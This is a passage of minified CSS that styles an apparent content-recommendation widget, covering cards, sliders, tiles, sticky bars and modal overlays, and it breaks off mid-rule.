.s-I6p{word-wrap:break-word;background-color:#ededed;border-radius:3px;color:#fff;display:block;line-height:1.5;margin-bottom:15px;padding:.2em .765em;text-align:center;word-break:break-word}sjdiv .s-I6p svg{height:1em;position:relative;top:-.125em;vertical-align:middle;width:1em}sjdiv .s-CrS{border:0!important}sjdiv .s-CrS img.s-YLK,sjdiv .s-erI img.s-YLK{display:inline-block!important}sjdiv .s-CrS a,sjdiv .s-erI a{border:0!important}sjdiv .s-CrS .s-pqK,sjdiv .s-erI .s-pqK{background-color:#fff;max-width:none}sjdiv .s-CrS{background:transparent;bottom:0;cursor:pointer;height:100%;position:fixed;text-align:center;top:0;transition:top .7s;will-change:top;z-index:10}sjdiv .s-CrS .s-Oyo{display:inline-block;left:0;padding:0 15px;position:absolute;right:0;top:50%;transform:translateY(-50%);transition:top 1.5s,transform 1.5s}sjdiv .s-CrS.s-SaL{left:0}sjdiv .s-CrS.s-g2s{right:0}sjdiv .s-erI{background:transparent;margin:0 auto;position:relative;text-align:center;width:100%}sjdiv .s-erI img.s-YLK{vertical-align:middle!important}sjdiv .s-erI .s-em9{max-width:none;padding:4px;position:absolute;top:0}sjdiv .s-erI .s-em9 .s-QAd,sjdiv .s-erI .s-em9 .s-X9F{background:rgba(0,0,0,.4);border-radius:4px;line-height:1.5;padding:1px 6px}sjdiv .s-erI .s-em9 .s-QAd,sjdiv .s-erI .s-em9 .s-BMp{color:#fff}sjdiv .s-i7f .s-Vcy{margin-bottom:.5em;text-align:center}sjdiv .s-PbT{box-shadow:0 0 0 1px #e3e3e3;height:90vh;max-height:700px;padding:0 .5px}sjdiv .s-PbT iframe{display:block}sjdiv .s-O1Y{-webkit-tap-highlight-color:transparent;cursor:pointer!important;display:inline-block;height:34px;margin-top:-17px;padding:5px;position:absolute;top:40%;width:24px}sjdiv .s-GFx{left:0}sjdiv .s-gOc{right:0}sjdiv .s-O1Y.s-UqY{pointer-events:none}sjdiv .s-O1Y.s-UqY svg{fill:#cdcdcd;pointer-events:none}sjdiv .s-VQn,sjdiv.s-VQn{font-smooth:always;-webkit-font-smoothing:antialiased;margin:10px 0;position:relative;text-align:left;width:100%}sjdiv .s-VQn .s-BsM,sjdiv.s-VQn .s-BsM{-webkit-tap-highlight-color:transparent;background:#fff;border:1px solid #e3e3e3;border-left:none;border-right:none;color:#424242;display:block;font-weight:400}sjdiv .s-VQn .s-BsM:focus,sjdiv .s-VQn .s-BsM:hover,sjdiv .s-VQn .s-BsM:link,sjdiv .s-VQn .s-BsM:visited,sjdiv.s-VQn .s-BsM:focus,sjdiv.s-VQn .s-BsM:hover,sjdiv.s-VQn .s-BsM:link,sjdiv.s-VQn .s-BsM:visited{background:#fff;color:#424242!important;outline:none;text-decoration:none}sjdiv .s-X9F{flex:none;line-height:normal}sjdiv .s-X9F a.s-Iu1,sjdiv .s-X9F a.s-Iu1:hover{background-color:transparent!important;border:none;display:inline-block!important;font-family:inherit!important;font-size:inherit!important;font-weight:400!important;margin:0!important;padding:0!important}sjdiv .s-BMp{color:#71b087;text-decoration:none}sjdiv .s-em9{padding-bottom:5px}sjdiv .s-pqK{align-items:baseline;justify-content:flex-end;padding-top:5px}sjdiv .s-pqK .s-X9F{margin-right:auto;padding-right:5px}sjdiv .s-pqK .s-ayi{text-align:right}sjdiv .s-kDg{color:#939393;font-size:10px;text-align:right}sjdiv .s-kDg>*{display:inline-block;margin-bottom:.5em!important}sjdiv .s-kDg>:after{background:none;color:#c6c6c6;content:"|"!important;display:inline-block!important;margin:0 5px!important;position:relative;top:-1px}sjdiv .s-kDg>:last-child:after{content:none!important}sjdiv .s-pqK,sjdiv .s-em9{display:flex;font-size:10px;font-weight:400;line-height:normal;margin:0 auto;max-width:768px;width:100%}sjdiv .s-em9{align-items:flex-end}sjdiv .s-QAd{margin-left:auto;padding-right:12px;text-align:right}sjdiv.s-cmT{align-items:center;color:#fff;display:inline-flex;font-size:10px;height:12px;justify-content:center;position:relative;width:16px}sjdiv.s-cmT .s-pRB{background-color:#a4a4a4;border-radius:3px;line-height:1.5;opacity:0;padding:0 8px;pointer-events:none;position:absolute;right:15px;transition:opacity .3s;white-space:nowrap!important}sjdiv.s-cmT:hover .s-pRB{opacity:1}sjdiv.s-cmT:after{background-color:#e1e1e1;border-radius:50%;content:"";display:block;height:3px;width:3px}sjdiv .s-sRP{color:#fff;cursor:pointer;display:inline-block;line-height:normal;margin-top:.5em;padding:.26em .55em}sjdiv.s-FuT .s-sRP{align-items:center;background-color:#f3f3f3!important;color:#424242;display:inline-flex;justify-content:center;margin-top:10px;min-height:38px;width:100%}sjdiv.s-FuT .s-sRP:hover{background-color:#f3f3f3!important}sjdiv .s-Vcy,sjdiv.sj-h1,sjdiv.sj-h2{word-wrap:break-word;font-weight:700;-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual;line-height:1.3;word-break:break-word}sjdiv .s-Vcy,sjdiv.sj-h1{font-size:21px}sjdiv.sj-h2{font-size:18px}sjdiv .s-o5G{word-wrap:break-word;line-height:1.4;word-break:break-word}sjdiv .s-lmM{-webkit-tap-highlight-color:transparent;margin:0 auto;max-width:768px;padding:10px 0}sjdiv .s-P2X{height:30px;margin-bottom:10px}sjdiv .s-P2X img{max-height:100%!important;max-width:100%!important;width:auto!important}sjdiv.s-j9j{background-color:#fff;bottom:0;box-shadow:0 5px 30px 5px rgba(0,0,0,.2);font-family:Helvetica Neue,Arial,sans-serif;left:0;padding:0 8px;position:fixed;right:0;transform:translateY(110%);transition:transform .5s;z-index:100}sjdiv.s-j9j .s-HXR{background:none;font-size:20px;height:40px;opacity:.38;opacity:0;padding:4px 0 16px 12px;position:absolute;right:-8px;text-align:center;top:0;transition:opacity .3s 1.5s,visibility 0s 1.5s;visibility:hidden;width:40px}sjdiv.s-j9j .s-gZg{height:75px;position:absolute;right:-8px;top:0;width:75px;z-index:5}sjdiv.s-j9j .s-em9{padding:3px 0}sjdiv.s-j9j .s-em9 .s-X9F{display:inline-block!important}sjdiv.s-j9j .s-em9 .s-cmT{margin-left:0!important}sjdiv.s-j9j .s-VQn{margin:0 auto!important;padding:0}sjdiv.s-j9j .s-BsM{border:0}sjdiv.s-j9j .s-Vcy{font-size:12px!important}sjdiv.s-j9j .s-Yhg .s-D4T{padding-right:10px!important;width:32%!important}sjdiv.s-j9j .s-Yhg .s-D4T img{margin-top:3px!important}sjdiv.s-j9j .s-CGL .s-D4T{height:100px!important;width:100px!important}sjdiv.s-j9j .s-CGL .s-ofc{padding-left:110px}sjdiv.s-j9j .s-TtV{margin:-.6em;padding:.6em;position:relative}sjdiv.s-j9j.s-Jmo{transform:translateY(0)}sjdiv.s-j9j.s-Jmo .s-HXR{opacity:.35;visibility:visible}sjdiv.s-j9j .s-pqK,sjdiv.s-lz9 .s-pqK{display:block!important;overflow:hidden;padding-bottom:3px;padding-top:4px}sjdiv.s-j9j .s-z7K,sjdiv.s-lz9 .s-z7K{display:inline-block!important;font-size:9px!important;white-space:nowrap!important}sjdiv.s-j9j .s-ayi,sjdiv.s-j9j .s-ayi sjdiv,sjdiv.s-lz9 .s-ayi,sjdiv.s-lz9 .s-ayi sjdiv{display:inline;white-space:nowrap!important}sjdiv.s-j9j .s-lmM,sjdiv.s-lz9 .s-lmM{padding:0!important}sjdiv.s-j9j .s-Vcy,sjdiv.s-lz9 .s-Vcy{font-size:14px;line-height:normal;margin-bottom:0}sjdiv.s-j9j .s-o5G,sjdiv.s-lz9 .s-o5G{font-size:12px!important;line-height:1.5}sjdiv.s-j9j .s-sRP,sjdiv.s-lz9 .s-sRP{font-size:12px!important;margin-top:5px}sjdiv.s-j9j .s-VQn .s-o5G,sjdiv.s-j9j.s-VQn .s-o5G,sjdiv.s-lz9 .s-VQn .s-o5G,sjdiv.s-lz9.s-VQn .s-o5G{margin-top:6px}sjdiv.s-j9j .s-VQn .s-o5G p,sjdiv.s-j9j.s-VQn .s-o5G p,sjdiv.s-lz9 .s-VQn .s-o5G p,sjdiv.s-lz9.s-VQn .s-o5G p{line-height:1.5!important;margin:0!important}sjdiv.s-j9j .s-VQn .s-o5G ul,sjdiv.s-j9j.s-VQn .s-o5G ul,sjdiv.s-lz9 .s-VQn .s-o5G ul,sjdiv.s-lz9.s-VQn .s-o5G ul{margin-bottom:0!important;margin-top:0!important}sjdiv.s-j9j .s-VQn .s-o5G ul>li,sjdiv.s-j9j.s-VQn .s-o5G ul>li,sjdiv.s-lz9 .s-VQn .s-o5G ul>li,sjdiv.s-lz9.s-VQn .s-o5G ul>li{line-height:1.5!important;margin-bottom:0!important}sjdiv.s-nCi{align-items:center;display:flex;font-family:Helvetica Neue,Arial,sans-serif}sjdiv.s-lz9{background-color:#fff;border:1px solid #e3e3e3;display:block!important;margin:0 auto!important;padding:0;width:300px!important}sjdiv.s-lz9 .s-BsM{border:none}sjdiv.s-lz9 .s-em9{background-image:url("[data-uri]");display:block;height:50px;padding:0;position:absolute;right:0;text-align:right;top:0;width:100px}sjdiv.s-lz9 .s-em9 .s-X9F{display:inline-block;position:relative;right:2px;top:2px}sjdiv.s-lz9 .s-em9 .s-BMp{color:#fff;text-shadow:0 1px 1px rgba(0,0,0,.25)}sjdiv.s-lz9 .s-QAd{display:none}sjdiv.s-lz9 .s-D4T{background-position:50%;background-size:cover;height:130px}sjdiv.s-lz9 .s-ofc{padding:6px 8px 0!important}sjdiv.s-lz9 .s-sRP{margin-top:6px;padding:.14em .5em}sjdiv.s-JYf{transition:none!important}sjdiv.s-vZ7{align-items:center;background-color:rgba(0,0,0,.7);bottom:0;display:flex;height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:2147483647}sjdiv.s-vZ7 .s-bAm{background-color:#fff;border-radius:10px;height:95vh;margin:0 auto;max-height:700px;max-width:800px;overflow:hidden;position:relative;width:95vw}sjdiv.s-vZ7.s-vZ7--full .s-bAm{border-radius:0;height:100%;max-height:100%;max-width:100%;width:100%}sjdiv.s-Ejq .s-lmM{padding:10px 0}sjdiv.s-Ejq .s-D4T,sjdiv.s-Ejq .s-ofc{display:block;width:100%}sjdiv.s-Ejq .s-ofc{padding-top:10px}sjdiv.s-Ejq .s-pqK{flex-direction:column}sjdiv.s-Ejq .s-kDg,sjdiv.s-Ejq .s-ayi{text-align:left}sjdiv.s-Ejq .s-kDg>*{display:block!important}sjdiv.s-Ejq .s-kDg>:after{content:none!important}sjdiv[data-sj-click]{-webkit-tap-highlight-color:transparent;cursor:pointer}sjdiv [id^=webo-]{align-items:center;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}sjdiv.s-CGL .s-lmM{overflow:hidden}sjdiv.s-CGL .s-ofc{font-family:inherit!important;line-height:1.4!important;overflow:initial;padding-left:215px;text-align:left}sjdiv.s-CGL .s-ofc .s-o5G{margin-top:.625em}sjdiv.s-CGL .s-ofc .s-sRP{font-size:110%}sjdiv.s-CGL.s-Lbu .s-D4T{float:left;height:133px;margin:3px 0;position:relative;width:200px}sjdiv.s-CGL.s-Ejq .s-ofc{padding:15px 0 0}sjdiv.s-CGL.s-j9j .s-sRP,sjdiv.s-CGL.s-lz9 .s-sRP{font-size:100%}sjdiv.s-CGL.s-iaM .s-em9{background-image:none;height:auto;width:auto}sjdiv.s-CGL.s-iaM .s-em9 .s-BMp{color:#71b087;text-shadow:none}sjdiv.s-CGL.s-iaM .s-ofc{padding-top:20px!important}sjdiv.s-CGL.s-iaM .s-D4T{display:none}sjdiv.s-Yhg .s-lmM{border-collapse:initial!important;display:table;max-width:800px;padding:15px 0}sjdiv.s-Yhg .s-pqK,sjdiv.s-Yhg .s-em9{max-width:800px}sjdiv.s-Yhg .s-ofc{font-family:inherit!important}sjdiv.s-Yhg .s-o5G{margin-top:.476em}sjdiv.s-Yhg .s-o5G>p{text-align:left!important}sjdiv.s-Yhg .s-sRP{border-radius:3px;font-size:inherit}sjdiv.s-Yhg.s-Lbu .s-D4T,sjdiv.s-Yhg.s-Lbu .s-ofc{display:table-cell;width:50%}sjdiv.s-Yhg.s-Lbu .s-ofc{vertical-align:middle}sjdiv.s-Yhg.s-Lbu .s-TtV,sjdiv.s-Yhg.s-Lbu .s-o5G{font-size:18px}sjdiv.s-Yhg.s-Lbu .s-D4T{padding-right:15px;vertical-align:top}sjdiv.s-Yhg.s-Lbu.s-oW3 .s-D4T{width:45%}sjdiv.s-Yhg.s-Lbu.s-oW3 .s-ofc{width:65%}sjdiv.s-Yhg.s-Lbu.s-oW3 .s-sRP:first-child{margin-right:10px}sjdiv.s-Yhg.s-Ejq .s-lmM{display:block}sjdiv.s-Yhg.s-Ejq .s-P2X{margin:10px 0;padding-bottom:0}sjdiv.s-Yhg.s-Ejq .s-Vcy{font-size:18px}sjdiv.s-Yhg.s-Ejq .s-TtV,sjdiv.s-Yhg.s-Ejq .s-o5G{font-size:16px}sjdiv.s-Yhg.s-Ejq.s-oW3 .s-sRP{margin-top:10px;text-align:center;width:100%}sjdiv.s-Yhg.s-j9j .s-Vcy,sjdiv.s-Yhg.s-lz9 .s-Vcy{font-size:14px;line-height:normal;margin-bottom:0}sjdiv.s-Yhg.s-j9j .s-o5G,sjdiv.s-Yhg.s-lz9 .s-o5G{font-size:12px;line-height:1.5}sjdiv.s-Yhg.s-j9j .s-sRP,sjdiv.s-Yhg.s-lz9 .s-sRP{font-size:12px;min-height:0}sjdiv.s-o9a{margin:1.333em auto!important}sjdiv.s-o9a .s-i7f,sjdiv.s-o9a>.s-pqK,sjdiv.s-o9a>.s-em9{max-width:760px}sjdiv.s-o9a .s-i7f{margin:0 auto;padding-top:10px}sjdiv.s-o9a>.s-BsM>.s-lmM{display:table;max-width:760px;padding:0;width:100%}sjdiv.s-o9a>.s-BsM>.s-lmM .s-Vcy{line-height:1.3}sjdiv.s-o9a>.s-BsM>.s-lmM .s-o5G{margin:.655em 0}sjdiv.s-o9a>.s-BsM>.s-lmM .s-o5G p{text-align:inherit!important}sjdiv.s-o9a>.s-BsM>.s-lmM .s-TtV{margin-top:.8em}sjdiv.s-o9a>.s-BsM>.s-lmM .s-sRP{border-radius:3px;font-size:inherit;margin-top:0}sjdiv.s-o9a .s-F3L{position:relative}sjdiv.s-o9a .s-F3L:hover .s-ZEr{display:block}sjdiv.s-o9a .s-CHt{object-fit:cover;vertical-align:middle}sjdiv.s-o9a .s-CHt>img{vertical-align:middle!important;width:100%!important}sjdiv.s-o9a .s-P2X{height:auto;line-height:1;margin-bottom:.8em;max-height:50px}sjdiv.s-o9a .s-PDX{-webkit-tap-highlight-color:transparent;cursor:pointer;position:absolute;z-index:2}sjdiv.s-o9a .s-ZEr{bottom:10px;height:25px;padding:0;right:10px;width:25px}sjdiv.s-o9a .s-Ovw{bottom:5px;height:30px;left:5px;padding:5px;width:30px}sjdiv.s-o9a .s-rNU{bottom:0;height:100px;left:0;margin-left:-50px;margin-top:-50px;padding:20px;position:absolute;right:0;top:0;width:100px}sjdiv.s-o9a .s-ZEr,sjdiv.s-o9a .s-RRy{display:none}sjdiv.s-o9a .s-rNU,sjdiv.s-o9a .s-RRy{left:50%;top:50%}sjdiv.s-o9a .s-RRy{height:40px;margin-left:-20px;margin-top:-20px;width:40px}sjdiv.s-o9a .s-sDN .s-RRy{display:block}sjdiv.s-o9a .s-sDN .s-ZEr,sjdiv.s-o9a .s-sDN .s-Ovw{display:none!important}sjdiv.s-o9a.s-Lbu>.s-BsM{padding:1em 0;width:100%}sjdiv.s-o9a.s-Lbu>.s-BsM>.s-lmM{background-position:100% 0;background-repeat:no-repeat;background-size:cover}sjdiv.s-o9a.s-Lbu>.s-BsM>.s-lmM .s-ofc{background-image:none!important;display:table-cell;padding-left:.88em;vertical-align:middle;width:50%}sjdiv.s-o9a.s-Lbu .s-HRp{display:table-cell;vertical-align:top;width:50%}sjdiv.s-o9a.s-Lbu .s-CHt{max-height:none!important;max-width:100%!important;width:100%!important}sjdiv.s-o9a.s-Lbu.s-v3l>.s-BsM{border:none;padding:0}sjdiv.s-o9a.s-Lbu.s-v3l.s-Iay .s-HRp{padding:.6em 0 .6em .6em}sjdiv.s-o9a.s-Lbu.s-DP9 .s-sRP:first-child{margin-right:10px}sjdiv.s-o9a.s-Ejq>.s-BsM>.s-lmM{background-image:none!important;display:block}sjdiv.s-o9a.s-Ejq>.s-BsM>.s-lmM .s-ofc{background-position:0 0;background-repeat:no-repeat;background-size:cover;margin-top:-1px;padding:1.333em 1.333em 1.667em}sjdiv.s-o9a.s-Ejq .s-CHt{width:100%}sjdiv.s-o9a.s-Ejq .s-P2X{max-height:60px}sjdiv.s-o9a.s-Ejq .s-ZEr,sjdiv.s-o9a.s-Ejq .s-Ovw{bottom:2px;height:46px;padding:8px;width:46px}sjdiv.s-o9a.s-Ejq .s-Ovw{left:2px}sjdiv.s-o9a.s-Ejq .s-ZEr{right:2px}sjdiv.s-o9a.s-Ejq.s-DP9 .s-sRP{text-align:center;width:100%}sjdiv.s-o9a.s-v3l.s-Lbu>.s-BsM>.s-lmM .s-ofc{padding:.88em}sjdiv.s-o9a.s-zQN-1>.s-BsM>.s-lmM{background-position:50%;text-align:center}sjdiv.s-o9a.s-zQN-1.s-Lbu .s-CHt{max-height:250px!important;max-width:100%!important;width:auto!important}sjdiv.s-o9a.s-zQN-1.s-Lbu .s-CHt img{max-height:100%!important;width:auto!important}sjdiv.s-o9a.s-zQN-1.s-Lbu .s-HRp{width:100%}sjdiv.s-o9a.s-zQN-1.s-Lbu .s-F3L{display:inline-block}sjdiv.s-o9a.s-zQN-1.s-Ejq>.s-BsM>.s-lmM{background-color:transparent}sjdiv.s-o9a.s-o9a--simple .s-pqK,sjdiv.s-o9a.s-o9a--simple .s-em9,sjdiv.s-o9a.s-o9a--simple .s-lmM{max-width:800px}sjdiv.s-o9a.s-o9a--simple>.s-BsM>.s-lmM .s-ofc{padding:10px 0}sjdiv.s-o9a.s-o9a--simple>.s-BsM>.s-lmM .s-ofc .s-TtV,sjdiv.s-o9a.s-o9a--simple>.s-BsM>.s-lmM .s-ofc .s-o5G{font-size:18px}sjdiv.s-o9a.s-o9a--simple.s-Lbu>.s-BsM>.s-lmM .s-ofc{padding-left:15px}sjdiv.s-o9a.s-o9a--simple.s-zQN-1.s-Lbu .s-CHt{height:250px!important}sjdiv.s-TVs img.s-YLK{vertical-align:middle!important}sjdiv.s-TVs .s-em9,sjdiv.s-TVs .s-A69{margin:0 auto!important;max-width:740px!important}sjdiv.s-TVs .s-kvT{background-color:#fff}sjdiv.s-TVs .s-kvT:not(.s-kvT--active) .s-bmN{flex:1 1 0px}sjdiv.s-TVs .s-kvT.s-kvT--active .s-A69,sjdiv.s-TVs .s-kvT.s-kvT--active .s-eVN{padding:0 25px}sjdiv.s-TVs .s-kvT.s-kvT--active .s-A69{position:relative}sjdiv.s-TVs .s-kvT.s-kvT--active .s-ISN{margin:0}sjdiv.s-TVs .s-kvT.s-kvT--active .s-O1Y{display:inline-block}sjdiv.s-TVs .s-kvT.s-kvT--active+.s-pqK{padding-left:25px;padding-right:25px}sjdiv.s-TVs .s-eVN,sjdiv.s-TVs .s-wTL{overflow:hidden}sjdiv.s-TVs .s-fU1{text-align:left;white-space:normal}sjdiv.s-TVs .s-ISN{padding:6px 0 10px;position:relative;transition:all .6s;white-space:nowrap}sjdiv.s-TVs .s-A69,sjdiv.s-TVs .s-eVN{padding:0 10px}sjdiv.s-TVs .s-eVN{margin:15px auto 0;max-width:740px!important}sjdiv.s-TVs .s-xmZ .s-BjF{max-width:80%}sjdiv.s-TVs .s-BjF{font-size:18px;font-weight:400;line-height:1.3;padding-bottom:10px;padding-right:10px}sjdiv.s-TVs .s-kAw{flex:none;margin-bottom:6px;width:130px}sjdiv.s-TVs .s-mP8{float:right;max-width:20%}sjdiv.s-TVs .s-mP8 img.s-YLK{max-height:50px!important}sjdiv.s-TVs .s-hgW{font-size:14px;margin-bottom:.45em}sjdiv.s-TVs .s-tJD{font-size:13px!important}sjdiv.s-TVs .s-ySd{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;font-size:11px;margin-bottom:.45em;overflow:hidden;position:relative;text-overflow:ellipsis}sjdiv.s-TVs .s-FIT,sjdiv.s-TVs .s-aaC{word-wrap:break-word;border-radius:3px;color:#fff;display:inline-block;font-size:95%;line-height:1.5;padding:.2em .765em;text-align:center;word-break:break-word}sjdiv.s-TVs .s-FIT svg,sjdiv.s-TVs .s-aaC svg{height:1em;position:relative;top:-.125em;vertical-align:middle;width:1em}sjdiv.s-TVs .s-aaC{background-color:#ededed;display:block;font-size:14px}sjdiv.s-TVs .s-liz{margin-top:auto}sjdiv.s-TVs .s-bmN{-webkit-tap-highlight-color:transparent;background-color:transparent;display:flex;flex-shrink:0;margin:0;padding:0 10px}sjdiv.s-TVs .s-bmN:focus,sjdiv.s-TVs .s-bmN:hover,sjdiv.s-TVs .s-bmN:link,sjdiv.s-TVs .s-bmN:visited{outline:none;text-decoration:none}sjdiv.s-TVs .s-SfT{margin:.5em 0 .3em}sjdiv.s-TVs .s-XxM,sjdiv.s-TVs .s-vWD{display:inline-block;position:relative}sjdiv.s-TVs .s-vWD{margin-right:.65em}sjdiv.s-TVs .s-O1Y{display:none}sjdiv.s-TVs .s-pqK{margin:0 auto!important;max-width:740px!important;padding:5px 10px 0}sjdiv.s-TVs .s-exg:before{background-color:currentColor;content:" ";height:2px;left:-3px;margin-top:-1px;position:absolute;top:50%;width:100%;width:calc(100% + 4px)}sjdiv.s-TVs.s-Lbu .s-fU1{display:flex;flex:none;flex-direction:column;max-width:100%}sjdiv.s-TVs.s-Lbu .s-ISN{display:flex;margin:0 -10px}.s-bmN:not(sjdiv.s-TVs.s-Lbu.s-PCs){justify-content:center}sjdiv.s-TVs.s-Lbu .s-tJD{display:flex;flex:1 0 auto;flex-direction:column}sjdiv.s-TVs.s-Ejq .s-em9{padding-left:10px}sjdiv.s-TVs.s-Ejq .s-fU1{display:table;width:100%}sjdiv.s-TVs.s-Ejq .s-BjF{max-width:100%;padding-right:0}sjdiv.s-TVs.s-Ejq .s-kAw,sjdiv.s-TVs.s-Ejq .s-tJD{display:table-cell}sjdiv.s-TVs.s-Ejq .s-tJD{vertical-align:middle}sjdiv.s-TVs.s-Ejq .s-mP8{float:none;margin-bottom:10px;max-width:none}sjdiv.s-TVs.s-Ejq .s-kAw{width:100px}sjdiv.s-TVs.s-Ejq .s-tJD>*{margin-left:20px}sjdiv.s-TVs.s-Ejq .s-wTL{overflow:initial;padding-bottom:15px}sjdiv.s-TVs.s-Ejq .s-ISN{left:auto;padding:0;white-space:normal}sjdiv.s-TVs.s-Ejq .s-bmN{display:block;padding:10px 0;text-align:left;width:100%!important}sjdiv.s-TVs.s-Ejq .s-ySd{display:block;height:auto!important;overflow:initial}sjdiv.s-TVs.s-Ejq .s-liz{margin-top:.5em}sjdiv.s-TVs.s-O3C .s-kvT .s-tJD{max-width:200px}sjdiv.s-TVs.s-O3C .s-kvT .s-kAw{margin-right:0;width:150px}sjdiv.s-TVs.s-Hl6 .s-kvT .s-BjF{max-width:none}sjdiv.s-TVs.s-Hl6 .s-kvT .s-kAw{margin-bottom:0;width:140px}sjdiv.s-TVs.s-Hl6 .s-kvT .s-bmN{width:50%}sjdiv.s-TVs.s-Hl6 .s-kvT .s-fU1{flex-direction:row;flex-wrap:nowrap}sjdiv.s-TVs.s-Hl6 .s-kvT .s-tJD{flex:0 1 auto;margin-left:15px;padding:10px 0;width:100%}sjdiv.s-TVs.s-Hl6 .s-kvT .s-ySd,sjdiv.s-TVs.s-Hl6 .s-kvT .s-hgW{max-width:100%}sjdiv.s-TVs.s-PCs .s-bmN{max-width:50%}sjdiv.s-Hi6{color:inherit!important}sjdiv.s-Hi6 .s-pqK,sjdiv.s-Hi6 .s-em9,sjdiv.s-Hi6>.s-BsM>.s-lmM{max-width:100%}sjdiv.s-Hi6 .s-VQn{color:inherit!important;line-height:normal;margin:10px auto}sjdiv.s-Hi6 .s-o9a{margin:15px auto!important}sjdiv.s-Hi6 .s-zQK{line-height:unset}sjdiv.s-Hi6 .s-zQK>p+.sj-h1,sjdiv.s-Hi6 .s-zQK>p+.sj-h2{margin-top:15px}sjdiv.s-Hi6 .s-U8c .sj-h1,sjdiv.s-Hi6 .s-U8c .sj-h2{margin:.3em 0 .5em}sjdiv.s-Hi6 .s-U8c .s-R6F .s-Vcy{margin-bottom:.5em}sjdiv.s-Hi6 .s-U8c .s-p8y{height:0;margin-top:15px;overflow:hidden}sjdiv.s-Hi6 .s-U8c .s-p8y .s-zQK{overflow:hidden}sjdiv.s-Hi6 .s-U8c .s-p8y .s-z7K{display:block;font-size:16px;margin-top:20px}sjdiv.s-Hi6 .s-U8c .s-p8y .s-z7K+.s-z7K{margin-top:0}sjdiv.s-Hi6 .s-U8c .s-rvf{min-height:170px;overflow:hidden;position:relative}sjdiv.s-Hi6 .s-U8c .s-rvf:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,.8) 50%,hsla(0,0%,100%,0));bottom:0;content:"";display:block;height:60px;position:absolute;width:100%;z-index:1}sjdiv.s-Hi6 .s-U8c>.s-TtV{background:#f3f3f3;cursor:pointer;line-height:1;padding:0 .25em;text-align:center;width:100%}sjdiv.s-Hi6 .s-U8c>.s-TtV .s-sRP{background-color:transparent;height:40px;line-height:40px;margin:0;padding:0}sjdiv.s-Hi6 .s-U8c>.s-TtV .s-sRP svg{height:6px;margin-left:6px;position:relative;top:-.125em;width:10px}sjdiv.s-Hi6 .s-U8c>.s-TtV .s-sRP svg path{stroke:currentColor}sjdiv.s-Hi6 .s-I4W{color:#939393;margin-bottom:10px}sjdiv.s-Hi6 .s-I4W:before{content:"Автор: ";font-weight:700}sjdiv.s-Hi6.s-Lbu .s-R6F>.s-D4T{float:left;margin-right:20px;margin-top:.25em;width:250px}sjdiv.s-Hi6.s-Lbu .s-zQK p>img{margin:15px auto!important;max-width:100%!important}sjdiv.s-Hi6.s-Lbu .s-zQK p>img[data-sj-align=left]{float:left!important;margin:0 15px 0 0!important}sjdiv.s-Hi6.s-Lbu .s-zQK p>img[data-sj-align=right]{float:right!important;margin:0 0 0 15px!important}sjdiv.s-Hi6.s-Lbu .s-p8y>.s-pqK,sjdiv.s-Hi6.s-Lbu .s-p8y>.s-z7K{text-align:right}sjdiv.s-Hi6.s-Ejq .s-U8c{padding:0}sjdiv.s-Hi6.s-Ejq .s-R6F .s-D4T{margin:0 0 .5em}sjdiv.s-Hi6.s-Ejq .s-zQK>p>img{margin:.5em auto!important;max-width:100%!important}sjdiv.s-Hi6.s-yIq .s-U8c>.s-TtV,sjdiv.s-Hi6.s-Hi6--superhop .s-U8c>.s-TtV{display:none}sjdiv.s-Hi6.s-yIq .s-p8y,sjdiv.s-Hi6.s-Hi6--superhop .s-p8y{height:auto;overflow:initial}sjdiv.s-Hi6.s-yIq .s-rvf,sjdiv.s-Hi6.s-Hi6--superhop .s-rvf{height:auto!important;overflow:initial}sjdiv.s-Hi6.s-yIq .s-rvf:after,sjdiv.s-Hi6.s-Hi6--superhop .s-rvf:after{content:none}sjdiv.s-Hi6.s-yIq .s-R6F [data-sj-click],sjdiv.s-Hi6.s-Hi6--superhop .s-R6F [data-sj-click]{cursor:default}sjdiv.s-Hi6.s-Hi6--superhop .s-pqK .s-X9F{display:block!important;margin-left:auto;margin-right:0;padding-right:0}sjdiv.s-eG0 .s-pqK,sjdiv.s-eG0 .s-lmM{max-width:800px}sjdiv.s-hk3{font-size:20px;font-weight:700;line-height:1.3;margin-top:10px}sjdiv.s-SLp{display:flex;margin:0 -10px;padding:15px 0}sjdiv.s-eG0 .s-Vcy{font-weight:400;line-height:1.2}sjdiv.s-eG0 .s-o5G{line-height:1.3}sjdiv.s-eG0--articles .s-GCv{flex:1 1 0px}sjdiv.s-eG0--articles .s-GiY{height:100%}sjdiv.s-eG0--articles .s-GiY,sjdiv.s-eG0--articles .s-j5L{align-items:flex-start;display:flex;flex-direction:column;flex-grow:1}sjdiv.s-eG0--articles .s-Vcy{font-weight:700}sjdiv.s-eG0--articles .s-o5G{-webkit-line-clamp:5;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}sjdiv.s-eG0--articles .s-sRP{border-radius:3px;margin-top:auto}sjdiv.s-eG0--tile sjdiv.s-SLp{flex-wrap:wrap;justify-content:space-between}sjdiv.s-eG0--tile .s-GCv{padding:10px;width:25%}sjdiv.s-eG0--tile .s-GiY{max-width:180px}sjdiv.s-eG0--card-slider sjdiv.s-J0u,sjdiv.s-eG0--tile-slider sjdiv.s-J0u{padding:0 25px;position:relative}sjdiv.s-eG0--card-slider sjdiv.s-Mzm,sjdiv.s-eG0--tile-slider sjdiv.s-Mzm{overflow:hidden}sjdiv.s-eG0--card-slider sjdiv.s-SLp,sjdiv.s-eG0--tile-slider sjdiv.s-SLp{margin:0}sjdiv.s-eG0--card-slider .s-GCv,sjdiv.s-eG0--tile-slider .s-GCv{flex-shrink:0}sjdiv.s-eG0--tile-slider .s-O1Y{align-items:flex-start;display:flex;height:100%;margin:0;padding-top:75px;top:0}sjdiv.s-eG0--2-col sjdiv.s-SLp{flex-wrap:wrap}sjdiv.s-eG0--2-col .s-GCv{flex-basis:50%;padding:10px}sjdiv.s-eG0--2-col .s-GiY{align-items:center;display:flex}sjdiv.s-eG0--2-col .s-CeO{border-radius:5px;flex:none;height:75px;margin-bottom:0;margin-right:15px;overflow:hidden;width:75px}sjdiv.s-eG0--card-slider .s-GCv{height:280px}sjdiv.s-eG0--card-slider .s-GCv .s-Vcy{font-weight:500;margin:0}sjdiv.s-eG0--card-slider .s-GiY{border-radius:5px;height:100%;overflow:hidden;position:relative}sjdiv.s-eG0--card-slider .s-CeO{position:relative}sjdiv.s-eG0--card-slider 